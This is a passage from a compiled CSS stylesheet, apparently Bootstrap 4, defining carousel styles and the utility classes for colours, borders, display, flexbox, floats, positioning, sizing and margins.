	position: relative
}

.carousel-inner {
	position: relative;
	width: 100%;
	overflow: hidden
}

.carousel-item {
	position: relative;
	display: none;
	-ms-flex-align: center;
	align-items: center;
	width: 100%;
	transition: -webkit-transform .6s ease;
	transition: transform .6s ease;
	transition: transform .6s ease, -webkit-transform .6s ease;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-perspective: 1000px;
	perspective: 1000px
}

@media screen and (prefers-reduced-motion:reduce) {
	.carousel-item {
		transition: none
	}
}

.carousel-item-next,
.carousel-item-prev,
.carousel-item.active {
	display: block
}

.carousel-item-next,
.carousel-item-prev {
	position: absolute;
	top: 0
}

.carousel-item-next.carousel-item-left,
.carousel-item-prev.carousel-item-right {
	-webkit-transform: translateX(0);
	transform: translateX(0)
}

@supports((-webkit-transform-style:preserve-3d) or (transform-style:preserve-3d)) {

	.carousel-item-next.carousel-item-left,
	.carousel-item-prev.carousel-item-right {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

.active.carousel-item-right,
.carousel-item-next {
	-webkit-transform: translateX(100%);
	transform: translateX(100%)
}

@supports((-webkit-transform-style:preserve-3d) or (transform-style:preserve-3d)) {

	.active.carousel-item-right,
	.carousel-item-next {
		-webkit-transform: translate3d(100%, 0, 0);
		transform: translate3d(100%, 0, 0)
	}
}

.active.carousel-item-left,
.carousel-item-prev {
	-webkit-transform: translateX(-100%);
	transform: translateX(-100%)
}

@supports((-webkit-transform-style:preserve-3d) or (transform-style:preserve-3d)) {

	.active.carousel-item-left,
	.carousel-item-prev {
		-webkit-transform: translate3d(-100%, 0, 0);
		transform: translate3d(-100%, 0, 0)
	}
}

.carousel-fade .carousel-item {
	opacity: 0;
	transition-duration: .6s;
	transition-property: opacity
}

.carousel-fade .carousel-item-next.carousel-item-left,
.carousel-fade .carousel-item-prev.carousel-item-right,
.carousel-fade .carousel-item.active {
	opacity: 1
}

.carousel-fade .active.carousel-item-left,
.carousel-fade .active.carousel-item-right {
	opacity: 0
}

.carousel-fade .active.carousel-item-left,
.carousel-fade .active.carousel-item-prev,
.carousel-fade .carousel-item-next,
.carousel-fade .carousel-item-prev,
.carousel-fade .carousel-item.active {
	-webkit-transform: translateX(0);
	transform: translateX(0)
}

@supports((-webkit-transform-style:preserve-3d) or (transform-style:preserve-3d)) {

	.carousel-fade .active.carousel-item-left,
	.carousel-fade .active.carousel-item-prev,
	.carousel-fade .carousel-item-next,
	.carousel-fade .carousel-item-prev,
	.carousel-fade .carousel-item.active {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
}

.carousel-control-next,
.carousel-control-prev {
	position: absolute;
	top: 0;
	bottom: 0;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-pack: center;
	justify-content: center;
	width: 15%;
	color: #fff;
	text-align: center;
	opacity: .5
}

.carousel-control-next:focus,
.carousel-control-next:hover,
.carousel-control-prev:focus,
.carousel-control-prev:hover {
	color: #fff;
	text-decoration: none;
	outline: 0;
	opacity: .9
}

.carousel-control-prev {
	left: 0
}

.carousel-control-next {
	right: 0
}

.carousel-control-next-icon,
.carousel-control-prev-icon {
	display: inline-block;
	width: 20px;
	height: 20px;
	background: transparent no-repeat center center;
	background-size: 100% 100%
}

.carousel-control-prev-icon {
	background-image: url([data-uri])
}

.carousel-control-next-icon {
	background-image: url([data-uri])
}

.carousel-indicators {
	position: absolute;
	right: 0;
	bottom: 10px;
	left: 0;
	z-index: 15;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-pack: center;
	justify-content: center;
	padding-left: 0;
	margin-right: 15%;
	margin-left: 15%;
	list-style: none
}

.carousel-indicators li {
	position: relative;
	-ms-flex: 0 1 auto;
	flex: 0 1 auto;
	width: 30px;
	height: 3px;
	margin-right: 3px;
	margin-left: 3px;
	text-indent: -999px;
	cursor: pointer;
	background-color: rgba(255, 255, 255, .5)
}

.carousel-indicators li::before {
	position: absolute;
	top: -10px;
	left: 0;
	display: inline-block;
	width: 100%;
	height: 10px;
	content: ""
}

.carousel-indicators li::after {
	position: absolute;
	bottom: -10px;
	left: 0;
	display: inline-block;
	width: 100%;
	height: 10px;
	content: ""
}

.carousel-indicators .active {
	background-color: #fff
}

.carousel-caption {
	position: absolute;
	right: 15%;
	bottom: 20px;
	left: 15%;
	z-index: 10;
	padding-top: 20px;
	padding-bottom: 20px;
	color: #fff;
	text-align: center
}

.align-baseline {
	vertical-align: baseline !important
}

.align-top {
	vertical-align: top !important
}

.align-middle {
	vertical-align: middle !important
}

.align-bottom {
	vertical-align: bottom !important
}

.align-text-bottom {
	vertical-align: text-bottom !important
}

.align-text-top {
	vertical-align: text-top !important
}

.bg-primary {
	background-color: #007bff !important
}

a.bg-primary:focus,
a.bg-primary:hover,
button.bg-primary:focus,
button.bg-primary:hover {
	background-color: #0062cc !important
}

.bg-secondary {
	background-color: #6c757d !important
}

a.bg-secondary:focus,
a.bg-secondary:hover,
button.bg-secondary:focus,
button.bg-secondary:hover {
	background-color: #545b62 !important
}

.bg-success {
	background-color: #28a745 !important
}

a.bg-success:focus,
a.bg-success:hover,
button.bg-success:focus,
button.bg-success:hover {
	background-color: #1e7e34 !important
}

.bg-info {
	background-color: #17a2b8 !important
}

a.bg-info:focus,
a.bg-info:hover,
button.bg-info:focus,
button.bg-info:hover {
	background-color: #117a8b !important
}

.bg-warning {
	background-color: #ffc107 !important
}

a.bg-warning:focus,
a.bg-warning:hover,
button.bg-warning:focus,
button.bg-warning:hover {
	background-color: #d39e00 !important
}

.bg-danger {
	background-color: #dc3545 !important
}

a.bg-danger:focus,
a.bg-danger:hover,
button.bg-danger:focus,
button.bg-danger:hover {
	background-color: #bd2130 !important
}

.bg-light {
	background-color: #f8f9fa !important
}

a.bg-light:focus,
a.bg-light:hover,
button.bg-light:focus,
button.bg-light:hover {
	background-color: #dae0e5 !important
}

.bg-dark {
	background-color: #343a40 !important
}

a.bg-dark:focus,
a.bg-dark:hover,
button.bg-dark:focus,
button.bg-dark:hover {
	background-color: #1d2124 !important
}

.bg-white {
	background-color: #fff !important
}

.bg-transparent {
	background-color: transparent !important
}

.border {
	border: 1px solid #dee2e6 !important
}

.border-top {
	border-top: 1px solid #dee2e6 !important
}

.border-right {
	border-right: 1px solid #dee2e6 !important
}

.border-bottom {
	border-bottom: 1px solid #dee2e6 !important
}

.border-left {
	border-left: 1px solid #dee2e6 !important
}

.border-0 {
	border: 0 !important
}

.border-top-0 {
	border-top: 0 !important
}

.border-right-0 {
	border-right: 0 !important
}

.border-bottom-0 {
	border-bottom: 0 !important
}

.border-left-0 {
	border-left: 0 !important
}

.border-primary {
	border-color: #007bff !important
}

.border-secondary {
	border-color: #6c757d !important
}

.border-success {
	border-color: #28a745 !important
}

.border-info {
	border-color: #17a2b8 !important
}

.border-warning {
	border-color: #ffc107 !important
}

.border-danger {
	border-color: #dc3545 !important
}

.border-light {
	border-color: #f8f9fa !important
}

.border-dark {
	border-color: #343a40 !important
}

.border-white {
	border-color: #fff !important
}

.rounded {
	border-radius: .25rem !important
}

.rounded-top {
	border-top-left-radius: .25rem !important;
	border-top-right-radius: .25rem !important
}

.rounded-right {
	border-top-right-radius: .25rem !important;
	border-bottom-right-radius: .25rem !important
}

.rounded-bottom {
	border-bottom-right-radius: .25rem !important;
	border-bottom-left-radius: .25rem !important
}

.rounded-left {
	border-top-left-radius: .25rem !important;
	border-bottom-left-radius: .25rem !important
}

.rounded-circle {
	border-radius: 50% !important
}

.rounded-0 {
	border-radius: 0 !important
}

.clearfix::after {
	display: block;
	clear: both;
	content: ""
}

.d-none {
	display: none !important
}

.d-inline {
	display: inline !important
}

.d-inline-block {
	display: inline-block !important
}

.d-block {
	display: block !important
}

.d-table {
	display: table !important
}

.d-table-row {
	display: table-row !important
}

.d-table-cell {
	display: table-cell !important
}

.d-flex {
	display: -ms-flexbox !important;
	display: flex !important
}

.d-inline-flex {
	display: -ms-inline-flexbox !important;
	display: inline-flex !important
}

@media(min-width:576px) {
	.d-sm-none {
		display: none !important
	}

	.d-sm-inline {
		display: inline !important
	}

	.d-sm-inline-block {
		display: inline-block !important
	}

	.d-sm-block {
		display: block !important
	}

	.d-sm-table {
		display: table !important
	}

	.d-sm-table-row {
		display: table-row !important
	}

	.d-sm-table-cell {
		display: table-cell !important
	}

	.d-sm-flex {
		display: -ms-flexbox !important;
		display: flex !important
	}

	.d-sm-inline-flex {
		display: -ms-inline-flexbox !important;
		display: inline-flex !important
	}
}

@media(min-width:768px) {
	.d-md-none {
		display: none !important
	}

	.d-md-inline {
		display: inline !important
	}

	.d-md-inline-block {
		display: inline-block !important
	}

	.d-md-block {
		display: block !important
	}

	.d-md-table {
		display: table !important
	}

	.d-md-table-row {
		display: table-row !important
	}

	.d-md-table-cell {
		display: table-cell !important
	}

	.d-md-flex {
		display: -ms-flexbox !important;
		display: flex !important
	}

	.d-md-inline-flex {
		display: -ms-inline-flexbox !important;
		display: inline-flex !important
	}
}

@media(min-width:992px) {
	.d-lg-none {
		display: none !important
	}

	.d-lg-inline {
		display: inline !important
	}

	.d-lg-inline-block {
		display: inline-block !important
	}

	.d-lg-block {
		display: block !important
	}

	.d-lg-table {
		display: table !important
	}

	.d-lg-table-row {
		display: table-row !important
	}

	.d-lg-table-cell {
		display: table-cell !important
	}

	.d-lg-flex {
		display: -ms-flexbox !important;
		display: flex !important
	}

	.d-lg-inline-flex {
		display: -ms-inline-flexbox !important;
		display: inline-flex !important
	}
}

@media(min-width:1200px) {
	.d-xl-none {
		display: none !important
	}

	.d-xl-inline {
		display: inline !important
	}

	.d-xl-inline-block {
		display: inline-block !important
	}

	.d-xl-block {
		display: block !important
	}

	.d-xl-table {
		display: table !important
	}

	.d-xl-table-row {
		display: table-row !important
	}

	.d-xl-table-cell {
		display: table-cell !important
	}

	.d-xl-flex {
		display: -ms-flexbox !important;
		display: flex !important
	}

	.d-xl-inline-flex {
		display: -ms-inline-flexbox !important;
		display: inline-flex !important
	}
}

@media print {
	.d-print-none {
		display: none !important
	}

	.d-print-inline {
		display: inline !important
	}

	.d-print-inline-block {
		display: inline-block !important
	}

	.d-print-block {
		display: block !important
	}

	.d-print-table {
		display: table !important
	}

	.d-print-table-row {
		display: table-row !important
	}

	.d-print-table-cell {
		display: table-cell !important
	}

	.d-print-flex {
		display: -ms-flexbox !important;
		display: flex !important
	}

	.d-print-inline-flex {
		display: -ms-inline-flexbox !important;
		display: inline-flex !important
	}
}

.embed-responsive {
	position: relative;
	display: block;
	width: 100%;
	padding: 0;
	overflow: hidden
}

.embed-responsive::before {
	display: block;
	content: ""
}

.embed-responsive .embed-responsive-item,
.embed-responsive embed,
.embed-responsive iframe,
.embed-responsive object,
.embed-responsive video {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border: 0
}

.embed-responsive-21by9::before {
	padding-top: 42.857143%
}

.embed-responsive-16by9::before {
	padding-top: 56.25%
}

.embed-responsive-4by3::before {
	padding-top: 75%
}

.embed-responsive-1by1::before {
	padding-top: 100%
}

.flex-row {
	-ms-flex-direction: row !important;
	flex-direction: row !important
}

.flex-column {
	-ms-flex-direction: column !important;
	flex-direction: column !important
}

.flex-row-reverse {
	-ms-flex-direction: row-reverse !important;
	flex-direction: row-reverse !important
}

.flex-column-reverse {
	-ms-flex-direction: column-reverse !important;
	flex-direction: column-reverse !important
}

.flex-wrap {
	-ms-flex-wrap: wrap !important;
	flex-wrap: wrap !important
}

.flex-nowrap {
	-ms-flex-wrap: nowrap !important;
	flex-wrap: nowrap !important
}

.flex-wrap-reverse {
	-ms-flex-wrap: wrap-reverse !important;
	flex-wrap: wrap-reverse !important
}

.flex-fill {
	-ms-flex: 1 1 auto !important;
	flex: 1 1 auto !important
}

.flex-grow-0 {
	-ms-flex-positive: 0 !important;
	flex-grow: 0 !important
}

.flex-grow-1 {
	-ms-flex-positive: 1 !important;
	flex-grow: 1 !important
}

.flex-shrink-0 {
	-ms-flex-negative: 0 !important;
	flex-shrink: 0 !important
}

.flex-shrink-1 {
	-ms-flex-negative: 1 !important;
	flex-shrink: 1 !important
}

.justify-content-start {
	-ms-flex-pack: start !important;
	justify-content: flex-start !important
}

.justify-content-end {
	-ms-flex-pack: end !important;
	justify-content: flex-end !important
}

.justify-content-center {
	-ms-flex-pack: center !important;
	justify-content: center !important
}

.justify-content-between {
	-ms-flex-pack: justify !important;
	justify-content: space-between !important
}

.justify-content-around {
	-ms-flex-pack: distribute !important;
	justify-content: space-around !important
}

.align-items-start {
	-ms-flex-align: start !important;
	align-items: flex-start !important
}

.align-items-end {
	-ms-flex-align: end !important;
	align-items: flex-end !important
}

.align-items-center {
	-ms-flex-align: center !important;
	align-items: center !important
}

.align-items-baseline {
	-ms-flex-align: baseline !important;
	align-items: baseline !important
}

.align-items-stretch {
	-ms-flex-align: stretch !important;
	align-items: stretch !important
}

.align-content-start {
	-ms-flex-line-pack: start !important;
	align-content: flex-start !important
}

.align-content-end {
	-ms-flex-line-pack: end !important;
	align-content: flex-end !important
}

.align-content-center {
	-ms-flex-line-pack: center !important;
	align-content: center !important
}

.align-content-between {
	-ms-flex-line-pack: justify !important;
	align-content: space-between !important
}

.align-content-around {
	-ms-flex-line-pack: distribute !important;
	align-content: space-around !important
}

.align-content-stretch {
	-ms-flex-line-pack: stretch !important;
	align-content: stretch !important
}

.align-self-auto {
	-ms-flex-item-align: auto !important;
	align-self: auto !important
}

.align-self-start {
	-ms-flex-item-align: start !important;
	align-self: flex-start !important
}

.align-self-end {
	-ms-flex-item-align: end !important;
	align-self: flex-end !important
}

.align-self-center {
	-ms-flex-item-align: center !important;
	align-self: center !important
}

.align-self-baseline {
	-ms-flex-item-align: baseline !important;
	align-self: baseline !important
}

.align-self-stretch {
	-ms-flex-item-align: stretch !important;
	align-self: stretch !important
}

@media(min-width:576px) {
	.flex-sm-row {
		-ms-flex-direction: row !important;
		flex-direction: row !important
	}

	.flex-sm-column {
		-ms-flex-direction: column !important;
		flex-direction: column !important
	}

	.flex-sm-row-reverse {
		-ms-flex-direction: row-reverse !important;
		flex-direction: row-reverse !important
	}

	.flex-sm-column-reverse {
		-ms-flex-direction: column-reverse !important;
		flex-direction: column-reverse !important
	}

	.flex-sm-wrap {
		-ms-flex-wrap: wrap !important;
		flex-wrap: wrap !important
	}

	.flex-sm-nowrap {
		-ms-flex-wrap: nowrap !important;
		flex-wrap: nowrap !important
	}

	.flex-sm-wrap-reverse {
		-ms-flex-wrap: wrap-reverse !important;
		flex-wrap: wrap-reverse !important
	}

	.flex-sm-fill {
		-ms-flex: 1 1 auto !important;
		flex: 1 1 auto !important
	}

	.flex-sm-grow-0 {
		-ms-flex-positive: 0 !important;
		flex-grow: 0 !important
	}

	.flex-sm-grow-1 {
		-ms-flex-positive: 1 !important;
		flex-grow: 1 !important
	}

	.flex-sm-shrink-0 {
		-ms-flex-negative: 0 !important;
		flex-shrink: 0 !important
	}

	.flex-sm-shrink-1 {
		-ms-flex-negative: 1 !important;
		flex-shrink: 1 !important
	}

	.justify-content-sm-start {
		-ms-flex-pack: start !important;
		justify-content: flex-start !important
	}

	.justify-content-sm-end {
		-ms-flex-pack: end !important;
		justify-content: flex-end !important
	}

	.justify-content-sm-center {
		-ms-flex-pack: center !important;
		justify-content: center !important
	}

	.justify-content-sm-between {
		-ms-flex-pack: justify !important;
		justify-content: space-between !important
	}

	.justify-content-sm-around {
		-ms-flex-pack: distribute !important;
		justify-content: space-around !important
	}

	.align-items-sm-start {
		-ms-flex-align: start !important;
		align-items: flex-start !important
	}

	.align-items-sm-end {
		-ms-flex-align: end !important;
		align-items: flex-end !important
	}

	.align-items-sm-center {
		-ms-flex-align: center !important;
		align-items: center !important
	}

	.align-items-sm-baseline {
		-ms-flex-align: baseline !important;
		align-items: baseline !important
	}

	.align-items-sm-stretch {
		-ms-flex-align: stretch !important;
		align-items: stretch !important
	}

	.align-content-sm-start {
		-ms-flex-line-pack: start !important;
		align-content: flex-start !important
	}

	.align-content-sm-end {
		-ms-flex-line-pack: end !important;
		align-content: flex-end !important
	}

	.align-content-sm-center {
		-ms-flex-line-pack: center !important;
		align-content: center !important
	}

	.align-content-sm-between {
		-ms-flex-line-pack: justify !important;
		align-content: space-between !important
	}

	.align-content-sm-around {
		-ms-flex-line-pack: distribute !important;
		align-content: space-around !important
	}

	.align-content-sm-stretch {
		-ms-flex-line-pack: stretch !important;
		align-content: stretch !important
	}

	.align-self-sm-auto {
		-ms-flex-item-align: auto !important;
		align-self: auto !important
	}

	.align-self-sm-start {
		-ms-flex-item-align: start !important;
		align-self: flex-start !important
	}

	.align-self-sm-end {
		-ms-flex-item-align: end !important;
		align-self: flex-end !important
	}

	.align-self-sm-center {
		-ms-flex-item-align: center !important;
		align-self: center !important
	}

	.align-self-sm-baseline {
		-ms-flex-item-align: baseline !important;
		align-self: baseline !important
	}

	.align-self-sm-stretch {
		-ms-flex-item-align: stretch !important;
		align-self: stretch !important
	}
}

@media(min-width:768px) {
	.flex-md-row {
		-ms-flex-direction: row !important;
		flex-direction: row !important
	}

	.flex-md-column {
		-ms-flex-direction: column !important;
		flex-direction: column !important
	}

	.flex-md-row-reverse {
		-ms-flex-direction: row-reverse !important;
		flex-direction: row-reverse !important
	}

	.flex-md-column-reverse {
		-ms-flex-direction: column-reverse !important;
		flex-direction: column-reverse !important
	}

	.flex-md-wrap {
		-ms-flex-wrap: wrap !important;
		flex-wrap: wrap !important
	}

	.flex-md-nowrap {
		-ms-flex-wrap: nowrap !important;
		flex-wrap: nowrap !important
	}

	.flex-md-wrap-reverse {
		-ms-flex-wrap: wrap-reverse !important;
		flex-wrap: wrap-reverse !important
	}

	.flex-md-fill {
		-ms-flex: 1 1 auto !important;
		flex: 1 1 auto !important
	}

	.flex-md-grow-0 {
		-ms-flex-positive: 0 !important;
		flex-grow: 0 !important
	}

	.flex-md-grow-1 {
		-ms-flex-positive: 1 !important;
		flex-grow: 1 !important
	}

	.flex-md-shrink-0 {
		-ms-flex-negative: 0 !important;
		flex-shrink: 0 !important
	}

	.flex-md-shrink-1 {
		-ms-flex-negative: 1 !important;
		flex-shrink: 1 !important
	}

	.justify-content-md-start {
		-ms-flex-pack: start !important;
		justify-content: flex-start !important
	}

	.justify-content-md-end {
		-ms-flex-pack: end !important;
		justify-content: flex-end !important
	}

	.justify-content-md-center {
		-ms-flex-pack: center !important;
		justify-content: center !important
	}

	.justify-content-md-between {
		-ms-flex-pack: justify !important;
		justify-content: space-between !important
	}

	.justify-content-md-around {
		-ms-flex-pack: distribute !important;
		justify-content: space-around !important
	}

	.align-items-md-start {
		-ms-flex-align: start !important;
		align-items: flex-start !important
	}

	.align-items-md-end {
		-ms-flex-align: end !important;
		align-items: flex-end !important
	}

	.align-items-md-center {
		-ms-flex-align: center !important;
		align-items: center !important
	}

	.align-items-md-baseline {
		-ms-flex-align: baseline !important;
		align-items: baseline !important
	}

	.align-items-md-stretch {
		-ms-flex-align: stretch !important;
		align-items: stretch !important
	}

	.align-content-md-start {
		-ms-flex-line-pack: start !important;
		align-content: flex-start !important
	}

	.align-content-md-end {
		-ms-flex-line-pack: end !important;
		align-content: flex-end !important
	}

	.align-content-md-center {
		-ms-flex-line-pack: center !important;
		align-content: center !important
	}

	.align-content-md-between {
		-ms-flex-line-pack: justify !important;
		align-content: space-between !important
	}

	.align-content-md-around {
		-ms-flex-line-pack: distribute !important;
		align-content: space-around !important
	}

	.align-content-md-stretch {
		-ms-flex-line-pack: stretch !important;
		align-content: stretch !important
	}

	.align-self-md-auto {
		-ms-flex-item-align: auto !important;
		align-self: auto !important
	}

	.align-self-md-start {
		-ms-flex-item-align: start !important;
		align-self: flex-start !important
	}

	.align-self-md-end {
		-ms-flex-item-align: end !important;
		align-self: flex-end !important
	}

	.align-self-md-center {
		-ms-flex-item-align: center !important;
		align-self: center !important
	}

	.align-self-md-baseline {
		-ms-flex-item-align: baseline !important;
		align-self: baseline !important
	}

	.align-self-md-stretch {
		-ms-flex-item-align: stretch !important;
		align-self: stretch !important
	}
}

@media(min-width:992px) {
	.flex-lg-row {
		-ms-flex-direction: row !important;
		flex-direction: row !important
	}

	.flex-lg-column {
		-ms-flex-direction: column !important;
		flex-direction: column !important
	}

	.flex-lg-row-reverse {
		-ms-flex-direction: row-reverse !important;
		flex-direction: row-reverse !important
	}

	.flex-lg-column-reverse {
		-ms-flex-direction: column-reverse !important;
		flex-direction: column-reverse !important
	}

	.flex-lg-wrap {
		-ms-flex-wrap: wrap !important;
		flex-wrap: wrap !important
	}

	.flex-lg-nowrap {
		-ms-flex-wrap: nowrap !important;
		flex-wrap: nowrap !important
	}

	.flex-lg-wrap-reverse {
		-ms-flex-wrap: wrap-reverse !important;
		flex-wrap: wrap-reverse !important
	}

	.flex-lg-fill {
		-ms-flex: 1 1 auto !important;
		flex: 1 1 auto !important
	}

	.flex-lg-grow-0 {
		-ms-flex-positive: 0 !important;
		flex-grow: 0 !important
	}

	.flex-lg-grow-1 {
		-ms-flex-positive: 1 !important;
		flex-grow: 1 !important
	}

	.flex-lg-shrink-0 {
		-ms-flex-negative: 0 !important;
		flex-shrink: 0 !important
	}

	.flex-lg-shrink-1 {
		-ms-flex-negative: 1 !important;
		flex-shrink: 1 !important
	}

	.justify-content-lg-start {
		-ms-flex-pack: start !important;
		justify-content: flex-start !important
	}

	.justify-content-lg-end {
		-ms-flex-pack: end !important;
		justify-content: flex-end !important
	}

	.justify-content-lg-center {
		-ms-flex-pack: center !important;
		justify-content: center !important
	}

	.justify-content-lg-between {
		-ms-flex-pack: justify !important;
		justify-content: space-between !important
	}

	.justify-content-lg-around {
		-ms-flex-pack: distribute !important;
		justify-content: space-around !important
	}

	.align-items-lg-start {
		-ms-flex-align: start !important;
		align-items: flex-start !important
	}

	.align-items-lg-end {
		-ms-flex-align: end !important;
		align-items: flex-end !important
	}

	.align-items-lg-center {
		-ms-flex-align: center !important;
		align-items: center !important
	}

	.align-items-lg-baseline {
		-ms-flex-align: baseline !important;
		align-items: baseline !important
	}

	.align-items-lg-stretch {
		-ms-flex-align: stretch !important;
		align-items: stretch !important
	}

	.align-content-lg-start {
		-ms-flex-line-pack: start !important;
		align-content: flex-start !important
	}

	.align-content-lg-end {
		-ms-flex-line-pack: end !important;
		align-content: flex-end !important
	}

	.align-content-lg-center {
		-ms-flex-line-pack: center !important;
		align-content: center !important
	}

	.align-content-lg-between {
		-ms-flex-line-pack: justify !important;
		align-content: space-between !important
	}

	.align-content-lg-around {
		-ms-flex-line-pack: distribute !important;
		align-content: space-around !important
	}

	.align-content-lg-stretch {
		-ms-flex-line-pack: stretch !important;
		align-content: stretch !important
	}

	.align-self-lg-auto {
		-ms-flex-item-align: auto !important;
		align-self: auto !important
	}

	.align-self-lg-start {
		-ms-flex-item-align: start !important;
		align-self: flex-start !important
	}

	.align-self-lg-end {
		-ms-flex-item-align: end !important;
		align-self: flex-end !important
	}

	.align-self-lg-center {
		-ms-flex-item-align: center !important;
		align-self: center !important
	}

	.align-self-lg-baseline {
		-ms-flex-item-align: baseline !important;
		align-self: baseline !important
	}

	.align-self-lg-stretch {
		-ms-flex-item-align: stretch !important;
		align-self: stretch !important
	}
}

@media(min-width:1200px) {
	.flex-xl-row {
		-ms-flex-direction: row !important;
		flex-direction: row !important
	}

	.flex-xl-column {
		-ms-flex-direction: column !important;
		flex-direction: column !important
	}

	.flex-xl-row-reverse {
		-ms-flex-direction: row-reverse !important;
		flex-direction: row-reverse !important
	}

	.flex-xl-column-reverse {
		-ms-flex-direction: column-reverse !important;
		flex-direction: column-reverse !important
	}

	.flex-xl-wrap {
		-ms-flex-wrap: wrap !important;
		flex-wrap: wrap !important
	}

	.flex-xl-nowrap {
		-ms-flex-wrap: nowrap !important;
		flex-wrap: nowrap !important
	}

	.flex-xl-wrap-reverse {
		-ms-flex-wrap: wrap-reverse !important;
		flex-wrap: wrap-reverse !important
	}

	.flex-xl-fill {
		-ms-flex: 1 1 auto !important;
		flex: 1 1 auto !important
	}

	.flex-xl-grow-0 {
		-ms-flex-positive: 0 !important;
		flex-grow: 0 !important
	}

	.flex-xl-grow-1 {
		-ms-flex-positive: 1 !important;
		flex-grow: 1 !important
	}

	.flex-xl-shrink-0 {
		-ms-flex-negative: 0 !important;
		flex-shrink: 0 !important
	}

	.flex-xl-shrink-1 {
		-ms-flex-negative: 1 !important;
		flex-shrink: 1 !important
	}

	.justify-content-xl-start {
		-ms-flex-pack: start !important;
		justify-content: flex-start !important
	}

	.justify-content-xl-end {
		-ms-flex-pack: end !important;
		justify-content: flex-end !important
	}

	.justify-content-xl-center {
		-ms-flex-pack: center !important;
		justify-content: center !important
	}

	.justify-content-xl-between {
		-ms-flex-pack: justify !important;
		justify-content: space-between !important
	}

	.justify-content-xl-around {
		-ms-flex-pack: distribute !important;
		justify-content: space-around !important
	}

	.align-items-xl-start {
		-ms-flex-align: start !important;
		align-items: flex-start !important
	}

	.align-items-xl-end {
		-ms-flex-align: end !important;
		align-items: flex-end !important
	}

	.align-items-xl-center {
		-ms-flex-align: center !important;
		align-items: center !important
	}

	.align-items-xl-baseline {
		-ms-flex-align: baseline !important;
		align-items: baseline !important
	}

	.align-items-xl-stretch {
		-ms-flex-align: stretch !important;
		align-items: stretch !important
	}

	.align-content-xl-start {
		-ms-flex-line-pack: start !important;
		align-content: flex-start !important
	}

	.align-content-xl-end {
		-ms-flex-line-pack: end !important;
		align-content: flex-end !important
	}

	.align-content-xl-center {
		-ms-flex-line-pack: center !important;
		align-content: center !important
	}

	.align-content-xl-between {
		-ms-flex-line-pack: justify !important;
		align-content: space-between !important
	}

	.align-content-xl-around {
		-ms-flex-line-pack: distribute !important;
		align-content: space-around !important
	}

	.align-content-xl-stretch {
		-ms-flex-line-pack: stretch !important;
		align-content: stretch !important
	}

	.align-self-xl-auto {
		-ms-flex-item-align: auto !important;
		align-self: auto !important
	}

	.align-self-xl-start {
		-ms-flex-item-align: start !important;
		align-self: flex-start !important
	}

	.align-self-xl-end {
		-ms-flex-item-align: end !important;
		align-self: flex-end !important
	}

	.align-self-xl-center {
		-ms-flex-item-align: center !important;
		align-self: center !important
	}

	.align-self-xl-baseline {
		-ms-flex-item-align: baseline !important;
		align-self: baseline !important
	}

	.align-self-xl-stretch {
		-ms-flex-item-align: stretch !important;
		align-self: stretch !important
	}
}

.float-left {
	float: left !important
}

.float-right {
	float: right !important
}

.float-none {
	float: none !important
}

@media(min-width:576px) {
	.float-sm-left {
		float: left !important
	}

	.float-sm-right {
		float: right !important
	}

	.float-sm-none {
		float: none !important
	}
}

@media(min-width:768px) {
	.float-md-left {
		float: left !important
	}

	.float-md-right {
		float: right !important
	}

	.float-md-none {
		float: none !important
	}
}

@media(min-width:992px) {
	.float-lg-left {
		float: left !important
	}

	.float-lg-right {
		float: right !important
	}

	.float-lg-none {
		float: none !important
	}
}

@media(min-width:1200px) {
	.float-xl-left {
		float: left !important
	}

	.float-xl-right {
		float: right !important
	}

	.float-xl-none {
		float: none !important
	}
}

.position-static {
	position: static !important
}

.position-relative {
	position: relative !important
}

.position-absolute {
	position: absolute !important
}

.position-fixed {
	position: fixed !important
}

.position-sticky {
	position: -webkit-sticky !important;
	position: sticky !important
}

.fixed-top {
	position: fixed;
	top: 0;
	right: 0;
	left: 0;
	z-index: 1030
}

.fixed-bottom {
	position: fixed;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1030
}

@supports((position:-webkit-sticky) or (position:sticky)) {
	.sticky-top {
		position: -webkit-sticky;
		position: sticky;
		top: 0;
		z-index: 1020
	}
}

.sr-only {
	position: absolute;
	width: 1px;
	height: 1px;
	padding: 0;
	overflow: hidden;
	clip: rect(0, 0, 0, 0);
	white-space: nowrap;
	border: 0
}

.sr-only-focusable:active,
.sr-only-focusable:focus {
	position: static;
	width: auto;
	height: auto;
	overflow: visible;
	clip: auto;
	white-space: normal
}

.shadow-sm {
	box-shadow: 0 .125rem .25rem rgba(0, 0, 0, .075) !important
}

.shadow {
	box-shadow: 0 .5rem 1rem rgba(0, 0, 0, .15) !important
}

.shadow-lg {
	box-shadow: 0 1rem 3rem rgba(0, 0, 0, .175) !important
}

.shadow-none {
	box-shadow: none !important
}

.w-25 {
	width: 25% !important
}

.w-50 {
	width: 50% !important
}

.w-75 {
	width: 75% !important
}

.w-100 {
	width: 100% !important
}

.w-auto {
	width: auto !important
}

.h-25 {
	height: 25% !important
}

.h-50 {
	height: 50% !important
}

.h-75 {
	height: 75% !important
}

.h-100 {
	height: 100% !important
}

.h-auto {
	height: auto !important
}

.mw-100 {
	max-width: 100% !important
}

.mh-100 {
	max-height: 100% !important
}

.m-0 {
	margin: 0 !important
}

.mt-0,
.my-0 {
	margin-top: 0 !important
}

.mr-0,
.mx-0 {
	margin-right: 0 !important
}

.mb-0,
.my-0 {
	margin-bottom: 0 !important
}

.ml-0,
.mx-0 {
	margin-left: 0 !important
}

.m-1 {
	margin: .25rem !important
}

.mt-1,
.my-1 {
	margin-top: .25rem !important
}

.mr-1,
.mx-1 {
	margin-right: .25rem !important
}

.mb-1,
.my-1 {
	margin-bottom: .25rem !important
}

.ml-1,
.mx-1 {
	margin-left: .25rem !important
}

.m-2 {
	margin: .5rem !important
}

.mt-2,
.my-2 {
	margin-top: .5rem !important
}

.mr-2,
.mx-2 {
	margin-right: .5rem !important
}

.mb-2,
.my-2 {
	margin-bottom: .5rem !important
}

.ml-2,
.mx-2 {
	margin-left: .5rem !important
}

.m-3 {
	margin: 1rem !important
}

.mt-3,
.my-3 {
	margin-top: 1rem !important
}

.mr-3,
.mx-3 {
	margin-right: 1rem !important
}

.mb-3,
.my-3 {
	margin-bottom: 1rem !important
